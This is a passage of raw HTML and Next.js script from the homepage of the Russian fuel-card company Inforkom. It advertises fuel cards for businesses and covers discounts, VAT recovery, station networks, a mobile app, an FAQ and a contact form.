d="m39.67,338.97l0.64,-0.2l1.14,-0.16l0.51,-0.09l1.14,-0.16l1.75,0.02l1.75,0.02l6.22,-4l-0.85,-6.27l-1.37,-1.54l-1.29,-1.01l-0.78,-1.1l0.48,-1.25l0.36,-1.26l0.43,-0.61l-0.66,-1.09l-0.2,-0.66l-0.03,-1.17l-0.64,0.2l-0.59,-0.44l-0.7,-0.58l-0.07,-0.65l-0.72,-0.32l-0.66,-1.09l-1.28,-1.14l-0.16,-1.05l-0.56,0.73l-0.3,0.62l-1.06,0.69l-0.56,0.73l-0.63,0.08l-0.23,1.27l-1.62,1.41l-0.95,0.83l-1.21,-0.49l-0.28,-1.19l0.55,-0.6l-0.59,-0.44l-0.83,-0.59l-1.1,-0.35l-0.63,0.08l-0.51,0.09l-0.44,0.74l0.16,1.05l0.58,0.57l-0.43,0.61l-1.07,0.81l-0.43,0.61l-0.36,1.26l0.08,0.52l0.03,1.17l-0.23,1.27l-1.14,0.16l-0.71,-0.45l-1.14,0.16l0.07,0.65l-0.36,1.26l-0.36,1.26l0.59,0.44l0.2,0.66l-0.47,1.12l-0.36,1.26l0.58,0.57l1.15,-0.29l-1.07,0.81l-1.14,0.16l-1.14,0.16l-0.59,-0.44l-1.14,0.16l0.08,0.52l1.21,0.49l1.35,0.37l1.02,-0.17l1.07,-0.81l1.65,-0.25l0.56,-0.73l1.17,1l1.22,0.36l1.64,-0.12l0.72,0.32l1.28,1.14l0.08,0.52l-0.43,0.61l-0.63,0.08l-0.51,0.09l-1.15,0.29l0.15,1.18l1.15,-0.29l1.14,-0.16l0.43,-0.61l1.15,-0.29l0.43,-0.61l0.7,0.58l0.08,0.52l0.07,0.65l0.08,0.52" data-title="Запорожская область" data-code="RU-ZP" class=""></path><path d="m67.29,338.92l-1.37,0.64l-0.75,0.26l-0.25,0.13l-0.37,0.13l-1.37,-0.64l-1.62,-0.64l-0.5,0.26l-1.25,0.52l-0.87,0.52l-0.87,0.39l-1.75,1.93l-1,-1.67l-0.5,0.64l-1.62,0.39l1,-0.77l-1.62,-1.42l-1.12,-0.26l-0.75,-0.52l-1.12,-0.39l-1.25,-0.13l-1.25,-0.39l-1.37,-0.9l0.37,-0.64l1.12,-0.39l0.25,-1.16l-0.12,-0.64l0.37,-1.29l1.37,-0.9l0.75,0.39l0.75,0.52l1.25,0.26l0.25,-1.29l-0.75,-0.39l-0.12,-0.52l0.37,-0.9l-0.75,-0.9l-0.25,-1.16l0.25,-1.16l0.5,-0.77l-0.12,-0.52l0.37,-0.77l0.37,-0.77l0.62,-0.13l1,-0.77l0.25,-0.77l0.87,1.03l0.25,1.16l1,-0.77l1.62,-1.03l0.25,-1.29l0.25,-1.29l1,-0.26l0.37,-1.29l-0.12,-0.64l0.87,-1.29l1.12,-0.39l0,0.64l0.87,1.03l1.87,0.13l1.12,-0.26l1.12,-0.39l0.5,0l0.5,-0.13l1.87,0.13l0.12,-0.52l0.12,-0.26l1,1.03l2,1.93l0.87,0.9l0.12,7.86l-1.62,5.8l-0.87,3.35l-1.5,1.42" data-title="Донецкая Народная Республика" data-code="RU-DON" class=""></path><path d="m68.06,338.65l-0.87,1.42l0.62,0.39l0.75,1.16l1.87,0.77l0.25,1.16l3,3.35l3.5,-3.61l0.25,-0.26l0.5,-0.26l0.37,-0.13l0.5,-0.39l0.75,-0.39l-0.62,-3.61l0.37,-0.52l0.37,-0.39l0.5,-0.39l0.37,-0.52l0.62,-0.52l0.37,0.13l1.87,0.26l-0.12,-2.58l0.62,-0.13l1,-0.13l0.5,0l0.5,-0.13l0.37,0l0.37,0l0.37,-0.13l0.25,0l0.37,-0.13l1.5,-0.13l0.25,-0.64l0.12,-0.52l0.37,-0.77l0.12,-0.39l0.25,-0.52l0.25,-0.39l0.12,-0.26l0.25,-0.26l0.25,-0.26l0.37,-0.52l-3,-1.29l0,-1.55l0,-1.42l0,-0.52l-1.75,-2.19l-0.5,-0.64l-0.5,-1.42l-0.12,-0.9l-0.12,-0.26l-0.12,-0.39l-0.12,-0.26l0,-0.52l-1.62,-0.9l-0.75,-0.52l-0.37,-0.39l-0.62,-0.77l-0.5,-0.64l-0.62,-0.64l-0.37,-0.52l-0.62,1.67l-1,0.77l-0.37,0.64l-1.12,0.26l-1.75,0.26l-0.87,1.42l-0.87,1.29l-0.5,0.77l-1,0.77l0.75,1.03l-0.87,1.42l-1,0.77l0.75,1.03l-0.5,0.64l-0.25,1.29l-1.12,0.26l-0.62,0l-0.5,0.77l-0.25,1.16l0.12,1.16l-0.25,1.29l-1.12,0.26l0,0.52l0.12,0.64l0.25,1.16l-0.62,0.13l0.87,1.55l-0.25,1.29l0,0.52" data-title="Луганская Народная Республика" data-code="RU-LUG" class=""></path></svg></div></section><div class="not-bold-header"><h2 class="text-center">БОЛЕЕ 15 000 АЗС В СЕТИ</h2></div><div class="main"><div class="logos-change"><div class="logos-bottom"><div class="logo-parent main"><a href="/tarify/tatneft"><div class="flex flex-justify-content h-100"><img class="point" src="https://bite2.inforkom.ru/uploads/logo_tatneft_7c53ffaca4.png" alt=""/></div></a></div><div class="logo-parent main"><a href="/tarify/gazprom"><div class="flex flex-justify-content h-100"><img class="point" src="https://bite2.inforkom.ru/uploads/logo_gazprom_520d181fb8.png" alt=""/></div></a></div><div class="logo-parent main"><a href="/tarify/gazpromneft"><div class="flex flex-justify-content h-100"><img class="point" src="https://bite2.inforkom.ru/uploads/logo_gazpromneft_b564c4ad42.png" alt=""/></div></a></div><div class="logo-parent main"><a href="/info/rosneft"><div class="flex flex-justify-content h-100"><img class="point" src="https://bite2.inforkom.ru/uploads/rosneft_obvodka_e36f92f3b3.png" alt=""/></div></a></div><div class="logo-parent main"><a href="/info/surgutneftegaz"><div class="flex flex-justify-content h-100"><img class="point" src="https://bite2.inforkom.ru/uploads/logo_surgutneftegaz_4d47b4493c.png" alt=""/></div></a></div><div class="logo-parent main"><a href="/info/tes"><div class="flex flex-justify-content h-100"><img class="point" src="https://bite2.inforkom.ru/uploads/logo_tes_7763cab9a7.png" alt=""/></div></a></div><div class="logo-parent main"><a href="/info/irbis"><div class="flex flex-justify-content h-100"><img class="point" src="https://bite2.inforkom.ru/uploads/logo_Irbis_9a62b61db9.png" alt=""/></div></a></div></div></div></div><section id="mobile" class="main"><div id="main-mobile"><div class="flex wrap flex-space-b mobile"><div class="left-main-mobile flex-col"><div><h2 class="inline-block">Твоя карта в мобильном приложении</h2></div><div class="qr-zone flex"><div class="flex-col"><div><a name="app-store" class="download-button" style="background-color:#ecb463" href="https://apps.apple.com/ru/app/inforkom/id1015298636"><div class="download-text-flex"><img class="load-icon" src="https://bite2.inforkom.ru/uploads/icon_app_store_78b08bbbdb.png" alt=""/><div><p class="loadP">Download on</p><p class="download-p">App Store</p></div></div></a></div><div class="flex flex-center"><img class="qr" alt="" src="https://bite2.inforkom.ru/uploads/qr_code2_675f3274cd.png"/></div></div><div class="flex-col"><div><a name="google-play" class="download-button" style="background-color:#6977c9" href="https://play.google.com/store/apps/details?id=ru.inforkom.InforkomApp"><div class="download-text-flex"><img class="load-icon" src="https://bite2.inforkom.ru/uploads/icon_google_play_e4677639dd.png" alt=""/><div><p class="loadP">Download on</p><p class="download-p">Google Play</p></div></div></a></div><div class="flex flex-center"><img class="qr" alt="" src="https://bite2.inforkom.ru/uploads/qr_code1_45bbefb9c5.png"/></div></div></div></div><div class="main-mobile-img"><img src="https://bite2.inforkom.ru/uploads/HANDPHONE_NAVY_2_55ac936243.png" alt="топливная карта"/></div></div></div></section><section id="countries" class="main"><h2 class="countries-head">сети азс в других странах </br> одна топливная карта на 5 стран</h2><div class="flex flex-space-b countries-parent"><div class="flex flex-col country-main"><div class="w-100 country-img"><img class="w-100" src="https://bite2.inforkom.ru/uploads/azpetrol_a4b819961f.png"/></div><h3 class="country-text">азербайджан</h3></div><div class="flex flex-col country-main"><div class="w-100 country-img"><img class="w-100" src="https://bite2.inforkom.ru/uploads/belorusneft_7035c908c9.png"/></div><h3 class="country-text">беларусь</h3></div><div class="flex flex-col country-main"><div class="w-100 country-img"><img class="w-100" src="https://bite2.inforkom.ru/uploads/airkyrgyzstan_ccdf88e624.png"/></div><h3 class="country-text">кыргызстан</h3></div><div class="flex flex-col country-main"><div class="w-100 country-img"><img class="w-100" src="https://bite2.inforkom.ru/uploads/helios_c628d3aaa6.png"/></div><h3 class="country-text">казахстан</h3></div></div></section><div class="w-100"><div class="main"><div class="maintext"><span><p>Топливная карта «ИНФОРКОМ» - незаменимый <b>многофункциональный инструмент для бизнеса</b>, имеющего собственный парк автотранспорта. Ее наличие позволяет полностью упорядочить траты на бензин и другие виды ГСМ, а также существенно снизить расходы на топливо. </p>
<p>Современная <b>топливная карта для юридических лиц и ИП</b> – это обычная пластиковая карта, идентичная тем, которые выпускают банки. У нее есть персональный номер, электронный чип, защищающий ее от неправомерного использования, и информация об эмитенте. Но для клиентов ИНОРКОМ наш продукт – это не просто не пластиковая карта. Это и удобное мобильное приложение (для iOS и Android), и персональный менеджер КАЖДОМУ, и уникальный сервис «Светофор», с помощью которого можно прокладывать маршруты с максимальной выгодой для вас!</p>
<h2>Что дают топливные карты</h2>
<ul>
<li><b>Сокращение расходов на топливо</b>. Оно складывается из выделения НДС 20% и дополнительных скидок на топливо (до 19%) в зависимости от бренда АЗС и региона его расположения.  Максимальная экономия – 37% с каждого литра топлива.</li>
<li><b>Безопасность</b>. Отказ от расчета наличными или персональными банковскими картами. Многократное снижение нецелевого использования выделенных на ГСМ денежных средств и возможных приписок. </li>
<li><b>Прозрачность бухгалтерских отчетов</b>. Документооборот онлайн, статистика в табличном виде за любой период.</li>
</ul>

<h2>Как работает топливная карта</h2>
<p>Топливные карты ИНФОРКОМ позволяют оплачивать топливо безналичным способом в пределах установленного лимита. Лимиты устанавливаются каждому держателю топливной карты руководителем или ответственным лицом компании и могут корректироваться в режиме онлайн. После заправки информации о транзакции (название АЗС, ее адрес, объем заправленного топлива и его стоимость) отразится в личном кабинете. Все необходимые документы сформируются автоматически и позволят в ту же секунду принять ГСМ на баланс компании. </p>
<h2>Виды топливных карт</h2>
<p>Компания ИНФОРКОМ предлагает два вида топливных карт своим клиентам:</p>
<ul>
<li><b>Брендовые</b>. Позволяет заправляться с максимальной выгодой на заправках сети Татнефть, Газпром и Газпромнефть. Но они не ограничиваются только определенным брендом, а также дают доступ к более 470 брендам АЗС, в том числе региональным, как в России, так и в Белоруссии, Казахстане, Киргизии и Азербайджане!</li>
<li><b>Топливная мультикарта</b>. Это гарантированный доступ к 470 брендам АЗС в России. В нашей сети есть крупные сети – Роснефть, Тебойл, Сургутнефтегаз – и региональные небольшие топливные комплексы (например, ТАИФ-НК или ИРБИС). <b>Мы одна из немногих компаний, которые работаю в Крыму и новых субъектах Российской Федерации</b>.</li>
</ul>
<h2>Преимущества топливных карт «ИНФОРКОМ»</h2>
<ul>
<li>15 000 АЗС разных брендов по единой топливной карте;</li>
<li>Скидки до 17% на топливо;</li>
<li>Отсрочка платежа до 30 дней;</li>
<li>Онлайн Интернет-кабинет + мобильное приложение для iOS и Android;</li>
<li>Отсутствуют сервисные сборы;</li>
<li>Сервис поиска минимальной цены по маршрутам;</li>
<li>Персональный менеджер и служба поддержки 24/7.</li>
</ul>
<h2>Как оформить топливную карту</h2>
<p>Оформить топливную карту ИНФОРКОМ могут только юридические лица и ИП. Для этого достаточно связаться с нами по телефону, указанному в шапке сайта или оставить заявку на сотрудничество прямо на этой странице. Наши менеджеры оперативно свяжутся с вами, подберут выгодный тарифный план и подключат к нашей сети. По всем вопросам, возникающим в дальнейшем, вам сможет ответить персональный менеджер, которого мы закрепим за вами после заключения договора, или круглосуточная служба поддержки. </p>
<h2>Топливные карты в регионах</h2>
<p>Компания ИНФОРКОМ работает практически во всех регионах России, включая Крым и новые субъекты федерации. Мы готовы сделать выгодное  предложение по сотрудничеству юридическим лицам и ИП как в конкретном регионе, где представлена наша сеть АЗС, так и по всей РФ. Чаще всего у нас спрашивают возможности по топливным картам в следующих регионах страны:</p>


	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/krasnodar">Краснодарский край</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/moscow">Москва</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/moscovskaya">Московская область</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/nnovgorod">Нижегородская область</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/bashkiriya">Республика Башкортостан</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/tatarstan">Республика Татарстан</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/rostov">Ростовская область</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/samara">Самарская область</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/spb">Санкт-Петербург</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/ekb">Свердловская область</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/tumen">Тюменская область</a>
	<p class="region"><a href="https://inforkom.ru/fuel-cards/region/chelyabinsk">Челябинская область</a>

<h2>Частые вопросы и ответы</h2>

<ul id="container">
	<li>
		<h3>Какие преимущества дают топливные карты?</h3>
			<ul class="panel">
				<li>Возврат НДС 20%;</li>
				<li>Скидка на топливо до 19%;</li>
				<li>Установление лимитов на топливо сотрудникам;</li>
				<li>Контроль затрат на ГСМ в режиме онлайн за любой период времени;</li>
				<li>Отсутствие наличных расчетов за топливо;</li>
				<li>Самая широкая сеть АЗС в России – более 15 000 заправочных станция федеральных и региональных брендов;</li>
				<li>Возможности экономить на топливе заграницей – Азербайджан, Беларусь, Казахстан и Киргизия;</li>
				<li>Сервис «Светофор» - построение маршрутов через самые выгодные АЗС по пути следования.</li>
			</ul>
	</li>
	<li>
		<h3>Как происходит вычет НДС по топливным картам?</h3>
		
			<p class="panel">Ежемесячно мы предоставляем нашим клиентам отчетные документы, в которых итоговая сумма содержит НДС 20%. Бухгалтерия клиента подает заявление в свою налоговую инспекции о возврате НДС, и после проверки предоставленных нами документов, налоговая уменьшает налоговые выплаты клиента в бюджет. </p>
		
	</li>
	<li>
		<h3>Где работает топливная карта ИНФОРКОМ?</h3>
		
			<p class="panel">Топливная карта ИНФОРКОМ принимается на более 15 000 АЗС практически во всех регионах РФ. Мы работаем также в Республике Крым и новых регионах России – Херсонская и Запорожская области, Донецкая и Луганская Народные Республики. В нашу сеть входят и крупнейшие федеральные топливные бренды – Роснефть, Татнефть, Лукойл, Башнефть и др. В каждом регионе РФ мы имеет тесные партнёрские отношения с локальными АЗС. Например, в Самарской области это сеть заправочных станций ОЛВИ, а в Псковской области – АЗС «Радуга». </p>
		
	</li>
	<li>
		<h3>Какая максимальная экономия?</h3>
	
			<p  class="panel">В зависимости от бренда АЗС и региона его расположения скидка на топливо по карте ИНФОРКОМ может доходить до 19%. С учетом возврата НДС максимальная выгода наших клиентов может достигать 37%!</p>
	
	</li>
	<li>
		<h3>Как получить доступ в Личный кабинет и мобильное приложение ИНФОРКОМ?</h3>
	
			<p class="panel">Доступ в мобильное приложение и Личные кабинет на нашем сайте могут получить только клиенты ИНФОРКОМ. Чтобы стать нашим клиентом – достаточно оставить заявку и заключить договор. Обращаем ваше внимание, что ИНФОРКОМ предоставляет топливные карты для юридических лиц и ИП. Мы не обслуживают физические лица!</p>
	
	</li>
</ul>
</span></div></div></div><div class="main-popup"><div class="popup_form"><div class="radius-20 popup-form bitrix"><img class="w-100" src="https://bite2.inforkom.ru/uploads/popup_winter_e7c0c1e1e9.jpg" alt=""/><form class="contact-form"><div class="bitrix-form-header"><p>Только для <br/> юридических лиц и ИП</p></div><div class="flex flex-col contact-form-field"><input placeholder="Почта" type="text" class="field_form field-ui input_class field w-100" name="email"/><div class="form-error-message"></div></div><div class="flex flex-col contact-form-field"><input placeholder="Имя" type="text" class="field_form field-ui input_class field w-100" name="name"/></div><div class="flex flex-col contact-form-field"><input placeholder="Телефон*" type="text" class="field_form field-ui input_class field w-100" name="phone" value=""/><span class="form-error-message"></span></div><input style="width:100%" type="submit" class="button field-ui simple"/></form></div></div><div class="overlay"></div></div></div></div><!--$--><!--/$--><!--$--><!--/$--></div><div class="footer"><div class="main"><div class="flex flex-space-b wrap"><div class="footer-part about"><h3>О нас</h3><p>34 года мы заправляем автопарки. 
По топливной карте "ИНФОРКОМ" сети АЗС предоставляют выгодные ценовые предложения. 
</br></br>
Новый Интернет-кабинет и мобильное приложение помогут контролировать весь процесс заправки вашего автотранспорта и снижать расходы на топливо.
</br></br>
Мы всегда открыты для общения и поиска новых идей. 
</br>
Для нас это не просто бизнес, для нас это - жизнь! </p></div><div class="footer-part footer-list"><h3>Топливные карты</h3><ul><li><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 256 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><a href="/about/history">История</a><hr/></li><li><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 256 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><a href="/map-stations/map-station">Сеть АЗС Инфорком</a><hr/></li><li><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 256 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><a href="/map-stations/fuel-prices">Цены на топливо</a><hr/></li></ul></div><div class="footer-part footer-info"><h3>Адрес компании</h3><p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 384 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg> <!-- -->108851, РФ, г. Москва, г. Щербинка, ул. Спортивная, дом 7</p><p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg><a href="tel:+74992152333"> <!-- -->+7(499) 215-23-33</a></p><p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg><a href="mailto:info@inforkom.ru"> <!-- -->info@inforkom.ru</a></p></div></div></div><div class="footer-floor"><p>© 2026 Официальный сайт компании «Инфорком».</p><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script></div></div><script src="/_next/static/chunks/webpack-672974f0953945ac.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[31861,[\"6711\",\"static/chunks/8e1d74a4-d40c8350d99f0bca.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"9209\",\"static/chunks/9209-208bf54167257d79.js\",\"1309\",\"static/chunks/1309-b4e9dfa69a9f4edd.js\",\"7177\",\"static/chunks/app/layout-ae6cfcbeaa8ffd5d.js\"],\"ApolloWrapper\"]\n3:\"$Sreact.suspense\"\n4:I[69664,[\"6711\",\"static/chunks/8e1d74a4-d40c8350d99f0bca.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"9209\",\"static/chunks/9209-208bf54167257d79.js\",\"1309\",\"static/chunks/1309-b4e9dfa69a9f4edd.js\",\"7177\",\"static/chunks/app/layout-ae6cfcbeaa8ffd5d.js\"],\"Metrika\"]\n6:I[14473,[\"6711\",\"static/chunks/8e1d74a4-d40c8350d99f0bca.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"9209\",\"static/chunks/9209-208bf54167257d79.js\",\"1309\",\"static/chunks/1309-b4e9dfa69a9f4edd.js\",\"7177\",\"static/chunks/app/layout-ae6cfcbeaa8ffd5d.js\"],\"default\"]\n9:I[87555,[],\"\"]\na:I[31295,[],\"\"]\nd:I[59665,[],\"MetadataBoundary\"]\nf:I[59665,[],\"OutletBoundary\"]\n12:I[74911,[],\"AsyncMetadataOutlet\"]\n14:I[59665,[],\"ViewportBoundary\"]\n16:I[26614,[],\"\"]\n:HL[\"/_next/static/css/56ef1503368843b1.css\",\"style\"]\n:HL[\"/_next/static/css/dff2a22575cda5ab.css\",\"style\"]\n:HL[\"/_next/static/css/f2eaff3581925516.css\",\"style\"]\n:HL[\"/_next/static/css/4ebc90a2ca9547c1.css\",\"style\"]\n:HL[\"/_next/static/css/454a9679896de8bc.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"uMDzA_gxQZvgDkl_6Nsod\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/56ef1503368843b1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"ru\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"meta\",null,{\"httpEquiv\":\"Content-Type\",\"content\":\"text/html; charset=UTF-8\"}]}],[\"$\",\"$L2\",null,{\"children\":[\"$\",\"body\",null,{\"children\":[[\"$\",\"$3\",null,{\"children\":[\"$\",\"$L4\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"sticky\",\"children\":[\"$L5\",[\"$\",\"$L6\",null,{\"children\":[\"$L7\",\"$L8\"]}]]}],[\"$\",\"div\",null,{\"className\":\"page-height\",\"children\":[\"$\",\"$L9\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$La\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$Lb\"]}]}]]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$Lc\",[\"$\",\"$Ld\",null,{\"children\":\"$Le\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/dff2a22575cda5ab.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f2eaff3581925516.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/4ebc90a2ca9547c1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/454a9679896de8bc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$Lf\",null,{\"children\":[\"$L10\",\"$L11\",[\"$\",\"$L12\",null,{\"promise\":\"$@13\"}]]}]]}],{},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"qCZQcytihwCVzVd_C88OX\",{\"children\":[[\"$\",\"$L14\",null,{\"children\":\"$L15\"}],null]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$16\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"17:I[74911,[],\"AsyncMetadata\"]\ne:[\"$\",\"$3\",null,{\"fallback\":null,\"children\":[\"$\",\"$L17\",null,{\"promise\":\"$@18\"}]}]\n"])</script><script>self.__next_f.push([1,"11:null\n"])</script><script>self.__next_f.push([1,"15:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n10:null\n"])</script><script>self.__next_f.push([1,"18:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Топливные карты для юридических лиц «Инфорком»\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Официальный сайт компании  «Инфорком». Топливные карты и топливные талоны для ИП и юридических лиц.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"Топливные карты, топливные талоны,\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://inforkom.ru\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Топливные карты для ИП и юридических лиц.\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"10000 АЗС и возможность заправляться с выгодой до 6% без сервисных сборов.\"}],[\"$\",\"meta\",\"6\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"7\",{\"name\":\"twitter:title\",\"content\":\"Топливные карты для ИП и юридических лиц.\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:description\",\"content\":\"10000 АЗС и возможность заправляться с выгодой до 6% без сервисных сборов.\"}],[\"$\",\"link\",\"9\",{\"rel\":\"shortcut icon\",\"href\":\"/icon.png\"}],[\"$\",\"link\",\"10\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}],[\"$\",\"link\",\"11\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\"}],[\"$\",\"link\",\"12\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-icon.png\"}]],\"error\":null,\"digest\":\"$undefined\"}\n13:{\"metadata\":\"$18:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"19:I[6874,[\"5493\",\"static/chunks/5493-32c831d4ffbc63e7.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"7952\",\"static/chunks/7952-060d928972414447.js\",\"5996\",\"static/chunks/5996-786401b99f0e243b.js\",\"8621\",\"static/chunks/8621-ac8dae44e6240a52.js\",\"1459\",\"static/chunks/1459-6a409097864495d8.js\",\"8974\",\"static/chunks/app/page-74b9ca63f8f19769.js\"],\"\"]\n1b:I[39215,[\"6711\",\"static/chunks/8e1d74a4-d4